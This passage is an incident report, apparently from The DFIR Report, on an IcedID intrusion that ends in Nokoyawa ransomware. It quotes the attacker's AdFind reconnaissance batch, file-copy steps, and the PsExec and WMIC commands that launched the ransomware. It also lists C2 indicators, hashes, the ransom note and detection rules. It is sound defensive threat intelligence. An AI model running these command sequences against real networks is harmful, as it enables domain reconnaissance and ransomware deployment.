adfind.exe -f (objectcategory=person) > ad_users.txt adfind.exe -f objectcategory=computer > ad_computers.txt adfind.exe -f (objectcategory=organizationalUnit) > ad_ous.txt adfind.exe -subnets -f (objectCategory=subnet) > ad_subnets.txt adfind.exe -f "(objectcategory=group)" > ad_group.txt adfind.exe -gcb -sc trustdmp > ad_trustdmp.txt 7.exe a -mx3 ad.7z ad_* del 7.exe adfind* ad_*
After running this, the threat actor dropped a new batch file ns.bat. This file contained a list of hosts on the network to perform DNS lookups using nslookup.
C:\Windows\system32\cmd.exe /C ns.bat
nslookup [REDACTED HOST X]
...
nslookup [REDACTED HOST XX]
Shortly before beginning the ransomware deployment, the threat actor connected to a backup server and opened the backup console on the host. This was followed by final discovery action on the domain controller with the SoftPerfect Netscan tool being used for a final discovery scan across the network.
Lateral Movement
The threat actor connected to various hosts in the network via RDP tunneled through the beacon process on the beachhead host.
We can find the hostname of the threat actor present in some of the Windows logs, event ID’s 4624, 4776, 4778, and 4779.
WIN-5J00ETD85P5
The workstation name observed in a 4624 event on the beachhead:

Seen again in a 4776 event from a domain controller:

And again in 4778 followed by 4779 on the domain controller:


During the RDP session, 1.dll (Cobalt Strike DLL) was transferred from the beachhead via the Windows File Explorer.

Similarly, the final files used to execute the ransomware deployment were transferred in the same manner, which can be seen via the file creation logging process being Explorer.EXE.

Once k.exe and p.bat, and various other batch scripts were transferred to the compromised domain controller, the threat actor then tried to copy k.exe to other machines on the network via copy command executed on the domain controller.

This command execution may not have worked properly, or as backup the threat actor ran the copy command again, but this time instead of executing cmd /K copy on the domain controller they ran wmic to execute the copy command from the remote host’s instead.

This process was repeated for p.bat, this repetition makes it likely that this was scripted out rather than a failed execution of the copy process.
First, copy command issued on domain controller:

Second, copy command with WMIC for remote hosts to run the command.

Once both k.exe and p.bat were copied to the machines in the network, the threat actor used PsExec.exe to remotely create a service named mstdc to run p.bat (p.bat runs k.exe, which encrypts the system based on the Base64 encoded config) via System account.

Each host on the receiving end of PsExec has a ‘.key’ file created. The filename contains the hostname of the machine that initiated PsExec.

Collection
After AdFind had finished executing, the results were archived utilizing 7-zip.

Command and Control
IcedID
Once entails.exe (rundll32.exe) successfully executed templates544.png on the beachhead host, an outbound connection was established talking to trentonkaizerfak[.]com.

This downloaded a gzip file for the next IcedID stage. After executing this payload, command and control was established to 5.255.103[.]16
| IP | Port | Domain | Ja3 | Ja3s |
| 5.255.103[.]16 | 443 | pikchayola[.]pics | a0e9f5d64349fb13191bc781f81f42e1 | ec74a5c51106f0419184d0dd08fb05bc |
| 5.255.103[.]16 | 443 | questdisar[.]com | a0e9f5d64349fb13191bc781f81f42e1 | ec74a5c51106f0419184d0dd08fb05bc |
| SSL Certificate Details | |
| Certificate Subject | O=Internet Widgits Pty Ltd,ST=Some-State,C=AU,CN=localhost |
| Certificate Issuer | O=Internet Widgits Pty Ltd,ST=Some-State,C=AU,CN=localhost |
| Not Before | 2022-10-09T09:36:33Z |
| Not After | 2023-10-09T09:36:33Z |
| Public Algorithm | rsaEncryption |
Cobalt Strike
After the injection into cmd.exe on the beachhead host, 1.dll (Cobalt Strike DLL) was created, which later was transferred to the domain controller. Then, 1.dll was executed on the domain controller via rundll32.exe and after execution, rundll32.exe connected to the command and control server 5.8.18[.]242. This server was observed in a prior case, which also resulted in Nokoyawa ransomware.
| IP | Port | Ja3 | Ja3s |
| 5.8.18[.]242 | 443 | 72a589da586844d7f0818ce684948eea | f176ba63b4d68e576b5ba345bec2c7b7 |
| SSL Certificate Details | |
| Certificate Subject | CN=,OU=,O=,L=,ST=,C= |
| Certificate Issuer | CN=,OU=,O=,L=,ST=,C= |
| Not Before | 2015-05-20T18:26:24Z |
| Not After | 2025-05-17T18:26:24Z |
| Public Algorithm | rsaEncryption |
Impact
The threat actor was seen deploying Nokoyawa ransomware throughout the environment utilizing both PSExec & WMIC.
psexec.exe \\[TARGET IP] -u [DOMAIN]\[USER] -p "[PASSWORD]" -s -d -h -r mstdc -accepteula -nobanner c:\windows\temp\p.bat

wmic /node:"[TARGET IP]" /user:"[DOMAIN]\[USER]" /password:"[PASSWORD]" process call create "cmd.exe /c c:\windows\temp\p.bat"

This duplication of execution using both PsExec and WMIC mirrors the doubled commands used to copy files throughout the network, indicating scripted execution for redundancy.
The batch file (p.bat) is responsible for executing the ransomware binary (k.exe) along with its configurations.
c:\windows\temp\k.exe --config REDACTED
Upon reviewing the configuration provided in the command parameters, this particular ransomware is configured to encrypt the network, load hidden drives, and delete volume shadow copies.

Furthermore, the configuration informs the ransomware binary to skip the following directories and file extensions.
Excluded Directories - Windows - Program Files - Program Files (x86) - AppData - ProgramData - System Volum Information Excluded File Extensions - .exe - .dll - .ini - .lnk - .url - ""
Ransom Note
Nokoyawa. If you see this, your files were successfully encrypted. We advice you not to search free decryption method. It's impossible. We are using symmetrical and asymmetric encryption. ATTENTION: - Don't rename encrypted files. - Don't change encrypted files. - Don't use third party software. To reach an agreement we offer you to visit our Onion Website. How to open Onion links: - Download TOR Browser from official website. - Open and enter this link: http://[REDACTED] - On the page you will see a chat with the Support. - Send your first message. The faster you contact with us the faster you will get a solution.
Timeline
Diamond Model
Indicators
Atomic
Cobalt Strike: 5.8.18.242:443 IcedID: trentonkaizerfak[.]com at 159.89.12.125:80 questdisar[.]com at 5.255.103.16:443 pikchayola[.]pics at 5.255.103.16:443
Computed
1.dll 9740f2b8aeacc180d32fc79c46333178 c599c32d6674c01d65bff6c7710e94b6d1f36869 d3db55cd5677b176eb837a536b53ed8c5eabbfd68f64b88dd083dc9ce9ffb64e 8c11812d-65fd-48ee-b650-296122a21067.zip 4f4231ca9e12aafac48a121121c6f940 7bd217554749f0f3c31957a37fc70d0a86e71fc3 be604dc018712b1b1a0802f4ec5a35b29aab839f86343fc4b6f2cb784d58f901 adfind.bat ebf6f4683d8392add3ef32de1edf29c4 444c704afe4ee33d335bbdfae79b58aba077d10d 2c2513e17a23676495f793584d7165900130ed4e8cccf72d9d20078e27770e04 demurest.cmd 586fe6d361ef5208fad28c5ff8a4579b bf4177381235393279e7cdfd45a3fa497b7b8a96 364d346da8e398a89d3542600cbc72984b857df3d20a6dc37879f14e5e173522 documents-9771.lnk 51e416c3d3be568864994449cd39caa1 ee1c5e9f1257fbda3b174d534d06dddf435d3327 57842fe8723ed6ebdf7fc17fc341909ad05a7a4feec8bdb5e062882da29fa1a8 k.exe 40c9dc2897b6b348da88b23deb0d3952 0f5457b123e60636623f585cc2bf2729f13a95d6 7095beafff5837070a89407c1bf3c6acf8221ed786e0697f6c578d4c3de0efd6 netscan.exe 16ef238bc49b230b9f17c5eadb7ca100 a5c1e4203c740093c5184faf023911d8f12df96c ce6fc6cca035914a28bbc453ee3e8ef2b16a79afc01d8cb079c70c7aee0e693f p.bat 385d21c0438f5b21920aa9eb894740d2 5d2c17799dfc6717f89cd5f63951829aed038041 e351ba5e50743215e8e99b5f260671ca8766886f69d84eabb83e99d55884bc2f psexec.exe c590a84b8c72cf18f35ae166f815c9df b97761358338e640a31eef5e5c5773b633890914 57492d33b7c0755bb411b22d2dfdfdf088cbbfcd010e30dd8d425d5fe66adff4 pimpliest_kufic.png 49524219dbd2418e3afb4e49e5f1805e b8cb71c48a7d76949c93418ddd0bcae587bef6cc c6294ebb7d2540ee7064c60d361afb54f637370287983c7e5e1e46115613169a redacted-invoice-10.31.22.html c8bdc984a651fa2e4f1df7df1118178b f62b155ab929b7808de693620d2e9f07a9293926 31cd7f14a9b945164e0f216c2d540ac87279b6c8befaba1f0813fbad5252248b templates544.png 14f37c8690dda318f9e9f63196169510 306e4ede6c7ea75ef5841f052f9c40e3a761c177 e71772b0518fa9bc6dddd370de2d6b0869671264591d377cdad703fa5a75c338
Detections
Network
ET HUNTING Suspicious Empty SSL Certificate - Observed in Cobalt Strike ET INFO RDP - Response To External Host ET MALWARE Meterpreter or Other Reverse Shell SSL Cert ET MALWARE Win32/IcedID Request Cookie ET POLICY OpenSSL Demo CA - Internet Widgits Pty (O) ET POLICY PsExec service created ET POLICY SMB Executable File Transfer ET POLICY SMB2 NT Create AndX Request For a .bat File ET POLICY SMB2 NT Create AndX Request For a DLL File - Possible Lateral Movement ET POLICY SMB2 NT Create AndX Request For an Executable File ET POLICY SMB2 NT Create AndX Request For an Executable File In a Temp Directory ET RPC DCERPC SVCCTL - Remote Service Control Manager Access ET SCAN Behavioral Unusual Port 135 traffic Potential Scan or Infection ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection ET SCAN Behavioral Unusually fast Terminal Server Traffic Potential Scan or Infection (Inbound) ET SCAN Behavioral Unusually fast Terminal Server Traffic Potential Scan or Infection (Outbound)
Sigma
DFIR Report Repo:
CHCP CodePage Locale Lookup dfbdd206-6cf2-4db9-93a6-0b7e14d5f02f AdFind Discovery 50046619-1037-49d7-91aa-54fc92923604
Sigma Repo:
Bad Opsec Defaults Sacrificial Processes With Improper Arguments a7c3d773-caef-227e-a7e7-c2f13c622329 Change PowerShell Policies to an Insecure Level 87e3c4e8-a6a8-4ad9-bb4f-46e7ff99a180 CMD Shell Output Redirect 4f4eaa9f-5ad4-410c-a4be-bc6132b0175a CobaltStrike BOF Injection Pattern 09706624-b7f6-455d-9d02-adee024cee1d First Time Seen Remote Named Pipe 52d8b0c6-53d6-439a-9e41-52ad442ad9ad ISO File Created Within Temp Folders 2f9356ae-bf43-41b8-b858-4496d83b2acb ISO Image Mount 0248a7bc-8a9a-4cd8-a57e-3ae8e073a073 New Process Created Via Wmic.EXE 526be59f-a573-4eea-b5f7-f0973207634d Net.exe Execution 183e7ea8-ac4b-4c23-9aec-b3dac4e401ac Non Interactive PowerShell Process Spawned f4bbd493-b796-416e-bbf2-121235348529 Potential Defense Evasion Via Rename Of Highly Relevant Binaries 0ba1da6d-b6ce-4366-828c-18826c9de23e Potential Execution of Sysinternals Tools 7cccd811-7ae9-4ebe-9afd-cb5c406b824b Potential Recon Activity Via Nltest.EXE 5cc90652-4cbd-4241-aa3b-4b462fa5a248 Process Creation Using Sysnative Folder 3c1b5fb0-c72f-45ba-abd1-4d4c353144ab Psexec Execution 730fc21b-eaff-474b-ad23-90fd265d4988 Rundll32 Execution Without DLL File c3a99af4-35a9-4668-879e-c09aeb4f2bdf Share And Session Enumeration Using Net.EXE 62510e69-616b-4078-b371-847da438cc03 SMB Create Remote File Admin Share b210394c-ba12-4f89-9117-44a2464b9511 Suspicious Call by Ordinal e79a9e79-eb72-4e78-a628-0e7e8f59e89c Suspicious Copy From or To System32 fff9d2b7-e11c-4a69-93d3-40ef66189767 Suspicious Encoded PowerShell Command Line ca2092a1-c273-4878-9b4b-0d60115bf5ea Suspicious Execution of Hostname 7be5fb68-f9ef-476d-8b51-0256ebece19e Suspicious Group And Account Reconnaissance Activity Using Net.EXE d95de845-b83c-4a9a-8a6a-4fc802ebf6c0 Suspicious Manipulation Of Default Accounts Via Net.EXE 5b768e71-86f2-4879-b448-81061cbae951 Suspicious Network Command a29c1813-ab1f-4dde-b489-330b952e91ae Suspicious Process Created Via Wmic.EXE 3c89a1e8-0fba-449e-8f1b-8409d6267ec8 Suspicious Rundll32 Without Any CommandLine Params 1775e15e-b61b-4d14-a1a3-80981298085a WMIC Remote Command Execution 7773b877-5abb-4a3e-b9c9-fd0369b59b00 WmiPrvSE Spawned A Process d21374ff-f574-44a7-9998-4a8c8bf33d7d CobaltStrike Named Pipe d5601f8c-b26f-4ab0-9035-69e11a8d4ad2 Suspicious Execution of Systeminfo 0ef56343-059e-4cb6-adc1-4c3c967c5e46
Yara
https://github.com/The-DFIR-Report/Yara-Rules/blob/main/14335/14335.yar#L184-L203
https://github.com/The-DFIR-Report/Yara-Rules/blob/main/18190/18190.yar#L12-L43
https://github.com/The-DFIR-Report/Yara-Rules/blob/main/18190/18190.yar#L45-L76
https://github.com/The-DFIR-Report/Yara-Rules/blob/main/1013/1013.yar#L72-L103
https://github.com/The-DFIR-Report/Yara-Rules/blob/main/18543/18543.yar
MITRE
PsExec - S0029 AdFind - S0552 Net - S0039 Systeminfo - S0096 ipconfig - S0100 Nltest - S0359
Malicious File - T1204.002 Scheduled Task - T1053.005 Web Protocols - T1071.001 Data Encrypted for Impact - T1486 LSASS Memory - T1003.001 System Network Configuration Discovery - T1016 System Information Discovery - T1082 System Language Discovery - T1614.001 Remote System Discovery - T1018 Local Groups - T1069.001 Local Account - T1087.001 Domain Trust Discovery - T1482 Domain Groups - T1069.002 Domain Account - T1087.002 Network Share Discovery - T1135 Security Software Discovery - T1518.001 Remote Desktop Protocol - T1021.001 Lateral Tool Transfer - T1570 SMB/Windows Admin Shares - T1021.002 Match Legitimate Name or Location - T1036.005 Process Injection - T1055 Rundll32 - T1218.011 Archive Collected Data - T1560 HTML Smuggling - T1027.006 Valid Accounts - T1078 Credentials in Files - T1552.001 Credentials in Registry - T1552.002 PowerShell - T1059.001 Windows Command Shell - T1059.003 Windows Management Instrumenation - T1047
Spearphishing Attachement - T1566.001
DFIR Report Tracking
SoftPerfect Network Scanner Cobalt Strike IcedID
Internal case # 18543
